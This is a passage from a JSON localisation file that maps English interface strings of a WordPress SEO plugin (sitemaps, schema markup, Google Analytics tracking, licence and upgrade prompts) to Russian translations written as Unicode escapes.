\u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a 